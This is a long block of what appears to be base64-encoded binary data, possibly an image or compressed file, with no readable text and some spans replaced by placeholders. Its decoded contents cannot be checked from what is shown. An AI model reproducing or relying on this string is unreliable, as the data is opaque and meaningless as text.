sbvAeDvFavZhDsmTw4JSInwx3jaZRAEKAABKRDG2aSRzljx/qyy+oJer30ABcAAyeXxNMGF9FQEVhAjoTIHViCONfF2MNGpGRFIrIusQPfyyJ3RGn27NQ8Ik+4J9NjcPM8K3IOP2G3/7AAMQUADHbACIZAB3g0QFwQOvFDBQ8EKBCssXIiQ4cOHFk5sSrWJk6dNGR014tgoVaphw5SFJEnSlq1UtmqVKrUoUZo0VqzwMPLCg4cGChTk1NlzZ4MGB4QytJABhRIldJB+kYMECZAwqGIVg1aN31WsWbXKu9fV671+/8Tq++r1aj6x//bRS5vWn9iwb9Nq5RdWLD26/nnZtv3nbx9fwP/m5b369y7hrHvvzgvMd19huIrlzbPL1x+9e2cbbxb7mB89epXXUu7XT27f0qWzMubc1vNVynwVcx5cWay/z/t07+aNFzFdAMEBBBA+/AUPH168XGHenLkYMXH2yJHDh84fSNkhdep0ypWlSJFcfc+CBQqKDClioEBxwkIFoAYMCBAwwP59/PkP2KdPPz+BAyy44IYdCjSwiAKNSEOMORiZ4wojdijCBhsKvMGHK+KATow95hDjCip2sMEFEl0Y0UQKTSyRRBNadPFFGF3UhRVWcDHlxuwA+WOTVmjchcYacRHSRlxY4eUXaLxBhx0m62EHnUxW/qChBhpEaO8EgrK8KaGBGBIoIYiyJOqEVjJSxROMNNoolVVaUebNkYZJZk6TTqpllJYSeSkmKmr64AKgftqpp5yCGoooFH74oQlAwlCiujV6cKoTYICp6jetZmutLc060/[base64]/[base64]/D4tGHn3tgTTV2r+jRjR590uonH9AwmwcfeZINjPXAoA2dVsX8ofX5e6Ln53W17vFn/PHbIl97/n7wYa0vfMAvDbDIr/oW3AACODm55cxtLmQOp+PDuj+0CxDciVcBBXFALIABCCiAQAhS8K+AVeAAPPHPABiwsIURQIMIawAIMNQhRvCBI44gYUb4MIeX3SBCHaMC/[base64]/lmRx7F+pxW0HAZW8Thf58SiOq1Qz3xYKaVs6pIW730vLa6SS/n+EY98uJKV5HOlPzKDj9S4cnlpCdZd4tGP24XyNv3QB2imBxqsgO9Yw2PLaXADm3wk7zZ5mRY05bKX94HKlfHjx3DmF5wALMAIPsCf/pjzhRtuSF3rCqAACWhAQQCCDEzIQQY0EAENZMAC7xGKUHRyHwZosAAXTNgJeCAdRjBiFB5h0yrQ9FFP3GgTYvABDlZohBbSM0JFYGnJCkQuL/jACEY4WU1+eFMeBhFGrCBiz/6wI1wELYlAUmKRelGVKDKJHcUQwgScesUsanEgBwkjF68GRi5xaSKq/uCqGdPopja+aRnLmMZYl8EMZph1JB8ZxSgWsQe6peFuNvHjTwQpSAkGkigp4IAOavAGLQCiD4AIhKOQEoZeFAMYmezW9bZ3GnpsT1adTAteDJPK2WjlVsrDlisFQ5dUgmoesDqfPzwLy6zI0i1ZsQ2oPpOWU/KjLd5rzCbbkpn1KS+0zWzL7ELrKnmc5lq3Gd5VtLmp4eEjVXLZ3VXEuVq6TCse9JBLKtM5j3XGr37vDE4DkJMc5+BwfxsCgxzGsIY1rGtdfejnAQsYLwQyQQYZgAB9FyoRGeQgBzxwjwQDxAChSCQHS2BQRjvykVUk+KOm4OmNeOoJMfQJpSnt/hNLYyjDHRgBBxvewQs8jFMQl8gEQNTpi3bGsxz9lBNBFSqQXFykXSAJikplEpRoMAEObGADHLCSVLf444Rw7YtYHcgSlmhGNrZxrNNAa5ObbNZl5CIXq0gFnlySBi/MhK5AAcoEAwnIvCqAIQfIgAhoQAMdSEEIgWBDICLpqDAg9pKMZSdr01Jc0DLTk6FN5XP/oZX1NRcrp9XKPTQlmuZRd5eIgdXs8uJn164PmumDbi0BY1th8SO3cNkt6/yRXNHBdh758CZXvMlLZ7UFz7oUi/c27WhN20aanIWfdrk7nA98t1w2fM6GxACG86JXveptryDeC997KSEHB9UA/[base64]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[base64]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[base64]/[base64]/Laq6+/ApuhPC16WFRRI4pYookoMsvIHDDGGO2MNNKFI4467tjjKo34UccYYMyh/[base64]/HJuthUnLMQTazKFKFFVZSTetIjXVZC5aOPJbliFPgEjmuWOWaiy4qS/rFLjDuvjvYYXS8YMNjL1SZZb768vslmQALTHDBa7r2DGwNP0xbNW8M0UIHvWkAnHAf+Dnon4Gq/k6o6oGuIZ0nijJTncorpwPpd9lMKk3Mlp5F8xXv4eCFDKCO+rOpyw9wAAMMqEq00VEcDUQGGTDQAyCv4dqRO1mDH77442cdTiPEFgvU10QRtQeJYsuR1NnOPmuVW9O2zRVde8cd1lg98qF+bonLKjxBrklQAl2R+Nte/KKRdhUOXqjoQZUaBxl8fQmDmImclgAGMNLwgmAGO03CNucN2XSOHcGQQujwFAIN8Ck4G0vd6kAmKNcRxwsj3IWiFmU73G1Hdy+jVKXOE7xM1UwxPIABqAYigCcyr3nQg0AEQvCDFfwgCD9oAvVigAL6ZAAJrtAcbDbHkWp8j3xqXCMb/tsoE/NlCn1dAwpP6ii2O95xJ2hzlv3ccj+3AdJt+xsLIeHmv/9taw6OgIQfHFEWsbQCSX0TEwNB4RcnPSmChgEGJHDgycZhMIMcjNzk/HWKHVouYZqrBpxQ2DlZsFB0G7hYcPp0AdRxDGSt49gFRmaaaaDMhz8EYu6EyDvxkKeI5jnLejSlmBuAwD4CGQAUmccABETAARJYAQ1oICCkJQ0FDKgACuiAiltBjZXqHMc93OjOd8JTjfI4RhxbtJM7xgGP+rxj/ZrFx2j5MZCA3IT+Bokt/uVobj1Kyyse8bYdSfJcrjDTkiwZigcOjnARBAYowMADHCwmlFra4CjB/[base64]/oEOtCC8FHlVGFKAgqxmIAangNoZ1eneatD2hNUIRjBYSd/74je/wXADAgrg3wJwN8DanACBCzwBnBZ4AwruQAcU7OAHL5jBtw1vC7awBTyw4x8a3jCHO/yPeMTjNuiAhizsW994eDjF/0AHJvCAB0wEg2FRmzE1amzjG9+YjITRb315nF/3BgOaN4DmvYxQhSMjGclFKIILjkOBJ0M5ylKecpSPc4MrEMlZw/MCl33gZR9wOcxi9oJQSPSsXCwjzWnOBZtzoS20NOJFjHCEWB4BrRft8a/61EnZ4ne2E7kIoAQV5KAPS1m6MJaQhyTLKhwRWUqI5YCTYAVeXKHZ/opeUnCD06RhQEEGHuxApKgtKXL65cHVojJNroFtMVh5wtnCFJYMZrBuefvbFwQ31zfgg2l84YvjIlW5y8Vdc5+qzGViahFx+AJ1G3AAAWj1idC25oB1MAQpUEQKr2qCBiBAAAJkQAlP6x5cq1HuVgKZvvPV73vVud/+/jfA3NWmdw2sYHtvoMH5hvCDZz1hCl8YwypWcYhFPF/7shLFA+dwMVz84vqae8YdwTHFb/wuH2Nc3e6OzGLutYMkg7wKRuCSB6hs8pNT4DgvuEK4GjEH92zqy1/mAQ98gAOaf9QHVhgKI9AsDTUvo81u7pEjtILntHjiETHiM4r0jEem/v8Z0PYUNGILfVg607mQ/CtkWUyxF8cilNKZdQUqKsmkTAsOtO8CBiXmRdJRk9oDlDl1J1Kzi1TvojWsfilM0eGNVvpdFmbgAAc6UIIOiMB0vARurofjA5LtwhfABGYPk5uypRazqUP03XORzZ6g+OAD9oG2tLd6KgQ44KtSWP0b3jARIciKAAzIABaAwd5zm7vd7sbvwd/76r//nb//BbC8HeAAfN+bwBHed4P17WAJlyD6FK4wHuyQ4YV3OMQO+7uJE479DYPC4TCWscQ5UvHzXzzjPHb1ukEAmY574AVLDvmRjWADE6A8/1JWuQ/2QKSX+wDOedIA3oARGKAR/ngSzeEAFaRBz/[base64]/3Y9X0fMIifukUNK53fKeqYYKgfxskWfbkflnyA/vwVAf1VQRHcH/[base64]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[base64]/i8xl06NCNSJc2fRp16cyYMwMWbBf2Y8SsaJuKaypWrF69OmXKhGp38F/Dd7syDgo5qNyhYoUKBQx6dGDFqFev/g79Ew8XaLl39/4dfHjvQ5GWN+8NZjBZ61/[base64]/k1lRhdP+FjCB78yG+y1wg6DDJI/HOFjMcMQ62SyORphZBTWOGtsWM9EAy21ZFNLRbXWnHUttllno22St3DLrZdPIrkEuOB6Ge6XXlAx7hRXUEkut9yohM66doGJZY0XXNhOvHrtBe8o8/Q1T703e5oTnWreiwAhCSTqoL77RtBAg/34k4EVAQs08EBdlMmGQYw79HCZBqehMMOQ09mQQw9BFJHEVE5cOcU4vuBriSVQOEABGmfUEWcdK+CxBz6AVAKIEGJIgY5TenmGvJ+qcRIpKKmMZd0qQfmkE0GsLqOMLLLQIoooaviahRJKmChMMTs4eCJD1Fw7TX3ieRtu/nbknpudeuzE805vMNlpX0L9/rvQp9SKaqpFG3W0CkglnVQsSz1Aa16rPuBBjEY8aSUXUZtpppvOPe+8VFP8WOKKZ/8izDHEEIPkkc8a0dUUXiH5bI5gMWuk2GEd8UzZZB3p/XZmSTP99FWilW1aVqrNZZJ0xR3kkt96iQVc4lw5pZNTyj0XXaijbtc6YLKb997yy2d6X/OEcgnO9rxBJxg3RtiSywkmEnvs+VMAAggllPjDF70gBjGmoQsDDggXy9jYArMBIo+BTGQYItnGQBSiEQ3jLytD0SLisBceXGEJOahABQpgswHkDGcW4NkaVKGKNSBBBCHoARIAsRui/[base64]/rOA02CgyRzYoA1FUIIb6lAFUYZBlY2iFCzj4F584IUlwEgDI0CAjGyEwgOMsAIZsEAKlMAKXKhCCSHIQAp6sIYkPWNJ+Voa0+LktOqFi4cnRSkPjwZSd8XCNzGN3iWOSFMl5qGJbmDDFbPY041sEYxBDeMYMeGSkA5qjUlNahsH1YAFeCCOUYmKVbBiR63YYHGNs1Qf/fiCG/TlCozIBTMQ+bnOMZKRnfOFKchQu0gKJnWmsKQl/yCHy+hqErzywx5COcpS/hWwqFTlslxpvGjFkjanoE1cWOGcdEUiEqFQjveq9MtO/OEPcv0EMZGTru8tEzsy+EA0vfO4x5Wv/m9BAR/72ienbHqjGJIogyAsgRwj5uESubVlc57DTnYOsBnv1MUuWiHPeVZQGg8kWYUiOMEGIlcZI1rFPxdhooCOYqBe8EESYnaCENRAByUcAAHIi7MRqlCFKPhBC3mhhhhkQAYy+NEvgqI+6pRRPcAAl7eIs5sdfms3z3BpdZxk1Dcd+MDFkIV0wOFTB/9UqBH+Bzr0gIczhAJKBB6KUjncYaYKygNPHZxUrcKowzkqUh4gi+Cskqi1GAEHXhCDWMl6VrTe2Byg8wUkQDkK4Q3vVY5YxSZgZ8lOPlKTj+lkXUNpO9IEFsqAHSxqTBeY4yGWFbxQLGNDkYl0gSKy/l7+hXR0Q7U/cOIPktks9yZLWWWCNhZ0kBe9ouk48y1tKUIJ33SKgUx/6au+foJtumz5Llv+whnPcMYvDmnAAupiFcbF2IKQW88JLXdkInPucyt4Qepa10TZLSgYlgADEQzBDCKQUXnNuzMLZCADIWhCH7IciBhAoEc9oAN9yzMnmNy3GtZc8Eq9xV//hqt6A66ONa/pp2pkE9p0Y4c7PoIPetAjH2f6SDvu0e199KMf+gD3PLqtbY3oQ8JgjAc6MsEn62y4w/EW8FI/bBQQPBWqUbmBVOh4Yq4U4StahWpU9X2DGxgBxleYgyN0wblu3NisnivVWlclBhMRNjCU/[base64]/vKvbmOb/oMUu9XUcBmNzgxsV/7OMj9/AHTfLR+nzcgyPzECo9OkKPdHdx3U0iSrx5r9R62/uNVpEqv68CKTsCHFOOa/HwDW5wI3xw4ctw/njEJU6MZviCGahqXRI+CKxReL+VkyxyXinBKyRvklen+EMo58AHJ+Pu5JthecpV3nLSnOgyvSOelWGpupnX/[base64]/SYBhrQgfS+yB9gryPwYfXwJB844h72/gEQuSge9rAfZoL2OKId9vD28ORt2AEd/qQ80Cgoei/rnoHeAIf3QEDFhG/4Ssz47AirlG/Eho/5cGAJGuFAysqsBohAdAExPOF3wCAJZOAEkoDkblGUVqkxxi/9OgEMMmkTYqcTHmHkLq404m8X6c8wNuERGAMvSAMXSy5Z9s+wYAPLaO4VeCEAi25bkqnnfo4P/CDNJmGzXKGYHlBKInAAl6ACy8dxTutejsbqNrAoQPAZiM0VaI4XTpAf3ylAwM63VrAZRGUZliEGPwQGlUFElKHtIEjT4I7TQIQH/6kUrsvuriAIfWAMwAAIgmAL8MAOROAAxmtHdIQBIAAC/lQoAlZAByALFFABCnamB3qgD4DhJfArw6xJwd4FOF7BJ33yDGEBDYXDDflsA60u0N5nbqgNEW0vT/wBKmliHjoCKhXR9PbwEGNvEdUtHhzxESERKSjRw4ACjdhoEpVKwADyt27gAwyFKuSoxLDC37QixbZKLfxIcvIyjlyEkEhlBVnRF1yxdcbAU5IgB3JgP5Jg5HCxWTRD4+Qqr07hEz7hD8AA5HiFGBmh/d4P/k4u5R4hWhaDMYQnGqWRygqrGpFH5rAxG1khF1gBiLxH55zDAF3hEwBhDfgA6P5A6I6je4zu6DpBBsgHmk4LHu0lpVDqpDhvN17BOIxjH/mx/h8PSBeWIUCIYdECUiA3J3OmAQZ3UBl4cBiUoQYvze0eEu6gy9NUxiIvMgi9QO+gQAg+Eg9oQAnLywJwBiURLwJGoCUHIRJAQQ1QoAJgAAbowCbLyCdyUtiCiA2FEkIjVDiObczY5Sg3rPLQ4Rw8oh1MLx7I7R7wIU/uwdxE9B/8QRD30B/ArQ89ohC3khG70ivB0ifEkvcEDEdDUDsPyVR8ATBxAAQMheAKxwXkci4BzgXsMi+fogGa1Ekb4AOWgOF6FPuyD1U8gRgPyjBzQAYYBgV8YDFv0XZepRohU3skkxLqymckYxNAaTPfr+WiLOWOZzFW41ei0Rhfzln4/s8a/[base64]/IoNYxJqoEpOyIfgqofNiJdT/QpZwLcwA0fPEL2YPQf4mZuXutPxDJH03JHsZNV/7IXfJRKC5ZAgDQsOHGOihRSPrFRvCJJ39FSnMoADGABFqBiDQAEluARbCP7DEgu5uJWSC0H/[base64]/zLKMe1KJ4BTe5BXTeCHqJyJlD0dk1vKj1iQAzWd38XeINXeId3eGHDMY4HeZFXGYnsEZrX/nmfFzT71BTu4ndoh9S6lGFUNgP64wb2oGXxFMj4z/8m4Uxt05P44Mw+CZQ+Y2dNCbCIrP+mdxOAlllKk+SIFjXvQlqm5U99EhZeweZgc2ndzGnJ7CVPgQ7GgFEfQc1cAWvPER0t9DqiZAJvgI82VWzFw2w51Y92AJBmaRcihm1H+ASFyx93oXro1vo2pxkkpIXDU2/Hc2+Ly2/PM0M2TXAJtz2x63A5ZQ0Ul3F1wnGVMFmdEPGkECV1oCTeQHN/YAUQIARGAHQxj30UDE7Ww3S9NXWF8kF7YS4egxeEqHUjkCjOtSNk9x/64R6cktzgdU3wQdxutx2cch/2cHc7/kIciFeP95iP+ThACGQXYCN6k5eQjZd5oReRm3dWXBEWG4EPPEVLDxPyIEBlLUDfcCAOvDcam8XKYEd5znSzqAZXPCNnTyQ1evZ4Y8ku6FdoS/M0ilZ8r5EX/BcWtJEV1sPNiqHLvFFqxiWBpxbN1Oxqs/Y3J5VSUYEdS8xsTYBsN5hTPdgIqMAKOCWTv3eWIuaas1mEaYOESVVV/5g4VtBHWZics28aZHhwFXJvR6QVOmbSbhA9t4GCZlW62HNlOOjuDOqHsSAKUOIMaiACUMACnNAJcYYBTDICouAJnuANMPcJfgCKRSCy2kfYDiy/svh0v5UXWqERfCwVPGG4/njoGcb43VTL3M44T+oYXvfBje2hHWrCH8hN3PqBHsBNH9DEGg5Tp3eap3vap3c6voJaqIeaqIOaB44aqZNaqZeaqY/6Yg0gADJWqqeaqqU6AK4aqwMAALZ6q7P6qhsABuSgY03hkeMgCbTrqA30BEhR32Csmjc5fI2nFfy0fEP5DzJpDvjqTXeWZ4klV+BXNVe5REjue2/xNPeUMFRTF7Jsll8BQmvulhcMAoEhD9yEzHTDFepqDICREyLDah3YJY